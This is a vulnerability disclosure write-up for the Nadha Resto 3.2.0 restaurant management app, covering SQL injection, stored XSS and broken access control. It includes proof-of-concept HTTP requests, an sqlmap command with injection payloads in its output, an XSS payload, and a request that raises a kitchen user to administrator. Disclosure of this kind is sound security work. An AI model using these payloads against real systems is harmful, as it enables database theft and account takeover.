Nadha Resto v3.2.0 Multiple Vulnerabilities
Researcher
During my vulnerability research on an open-source project, I discovered multiple vulnerabilities in Nadha Resto, a restaurant management application using PHP & MYSQL.
Software Details
Detail about POS Nadha Resto.
| Parameter | Value |
|---|---|
| Software | Nadha Resto |
| Description | Restaurant Management App based on Uinsu Web Framework |
| Developer | Hasnah Nur Ardita, Aditia Darma Nst, Muhammad Rizky |
| Vendor URL | https://github.com/haxorsprogramming |
| Software URL | https://github.com/haxorsprogramming/Nadha-Resto |
SQL Injection at Several Endpoint
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE-ID | CVE-2023-51975 |
| Classification | SQL Injection |
| Description | SQL Injection vulnerabilities have been discovered in multiple parameters of Nadha Resto, both in authenticated and unauthenticated states. |
| Required privilege | Low, Unauth |
| Affected Version | 3.2.0 (#0~fed9afe) |
| Publicly disclosed | 21.12.2023 |
We have discovered SQL Injection vulnerabilities in all endpoint that interacts with the database. The following are examples of such endpoints:
- POST /Nadha-Resto/manajemenUser/getUser
- POST /Nadha-Resto/login/prosesLogin
- POST /Nadha-Resto/pesanan/cariPesanan
- POST /Nadha-Resto/home/saveTemp
- POST /Nadha-Resto/pengeluaran/prosesPengeluaran
- GET /Nadha-Resto/laporanTransaksi/laporanTransaksiBulan/*
- etc
Note: All parameter on affected endpoint is vulnerable to SQL Injection.
This is an example PoC of how to exploit SQL Injection on a login page.
login.txt
POST /research/Nadha-Resto/login/prosesLogin/ HTTP/1.1
Host: localhost
Content-Length: 30
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
sec-ch-ua-platform: "Linux"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/research/Nadha-Resto/login
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=0ih5tir43a2qbjq8crthe8va81
Connection: close
username=admin&password=admin
SQLMap command:
sqlmap -r login.txt --flush-session -p username --batch
Example output:
...............................
[03:06:10] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[03:06:11] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[03:06:11] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 257 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 2517=2517 AND 'OxCP'='OxCP&password=admin
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND (SELECT 2209 FROM(SELECT COUNT(*),CONCAT(0x716b717a71,(SELECT (ELT(2209=2209,1))),0x7178767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MZlr'='MZlr&password=admin
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: username=admin';SELECT SLEEP(5)#&password=admin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5140 FROM (SELECT(SLEEP(5)))CFPw) AND 'JaXH'='JaXH&password=admin
---
[03:06:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
...................
Cross-site Scripting at Several Endpoint
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE-ID | CVE-2023-51976 |
| Classification | Cross-site scripting |
| Description | Multiple Cross-site Scripting vulnerabilities have been discovered in Nadha Resto Application |
| Required privilege | Low |
| Affected Version | 3.2.0 (#0~fed9afe) |
| Publicly disclosed | 21.12.2023 |
We have discovered Cross-site Scripting vulnerabilities in all endpoints that require user input. The following are examples of such endpoints:
- POST /Nadha-Resto/mitra/tambahMitra
- POST /Nadha-Resto/pengeluaran/prosesPengeluaran
- POST /Nadha-Resto/manajemenUser/updateUserProses
- etc
Note: All parameter on affected endpoint is vulnerable to Cross-site Scripting.

This is an example of a Stored XSS vulnerability that can be exploited by a user with the Kitchen role, which is a low-level user in the application.
POST /research/Nadha-Resto/menu/prosesTambahMenu HTTP/1.1
Host: localhost
Content-Length: 6491
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiunF6DNyNTxtO15Q
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
sec-ch-ua-platform: "Linux"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/research/Nadha-Resto/dasbor
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=0ih5tir43a2qbjq8crthe8va81; adminer_version=4.8.1
Connection: close
------WebKitFormBoundaryiunF6DNyNTxtO15Q
Content-Disposition: form-data; name="txtNama"
stored"/><img src=x onerror=confirm(1337) />
------WebKitFormBoundaryiunF6DNyNTxtO15Q
Content-Disposition: form-data; name="txtKategori"
.........................
Broken Access Control Lead to Privilege Escalation
Vulnerability Summary:
| Parameter | Value |
|---|---|
| CVE-ID | CVE-2023-51977 |
| Classification | Broken Access Control |
| Description | Broken access control exists in all endpoints. One of the highest impact issues allows a low-level user to create or edit user roles, potentially leading to a complete takeover of the application. |
| Required privilege | Low |
| Affected Version | 3.2.0 (#0~fed9afe) |
| Publicly disclosed | 21.12.2023 |
The application lacks access control management, enabling all authenticated users, including low-level users, to access the administrator menu. Although the menu is not visible in the user sidebar menu, it can be directly accessed by hitting the endpoint.
In this example, we will demonstrate how a Kitchen user can change their own role to Administrator.
-
Logged in as Kitchen
-
Edit role via
/manajemenUser/updateUserProses -
Role Changed
Example of Change Role request:
POST /research/Nadha-Resto/manajemenUser/updateUserProses HTTP/1.1
Host: localhost
Content-Length: 51
sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
sec-ch-ua-platform: "Linux"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/research/Nadha-Resto/dasbor
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=8072mdaj7mrfdo5srof06jk1q1
Connection: close
username=dapur&password=dapur&tipe=admin&nama=dapur
Timeline
- 19 December 2023 - Found the vulnerability
- 19 December 2023 - Contact the developer
- 21 December 2023 - Article published